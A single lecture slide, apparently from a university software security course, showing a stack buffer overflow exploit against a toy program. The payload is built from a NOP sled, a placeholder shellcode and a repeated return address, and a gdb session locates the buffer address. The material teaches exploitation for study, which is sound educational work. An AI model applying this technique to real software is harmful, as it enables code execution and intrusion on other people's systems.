 Example
$ ./a.out `python -c "print '\x90'*400 + SHELLCODE +
'\x0c\xce\xff\xff'*512"`
Segmentation fault (core dumped)
$ gdb ./a.out
(gdb) b vulnerable_function Breakpoint 1 at 0x80483cd: file vulnerable.c,
line 5.
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + '\x0c\xce\xff\xff'*512"`
(gdb) p &copy
$1 = (char (*)[512]) 0xffffc65c
Adam Doupé, Software Security
211
ASU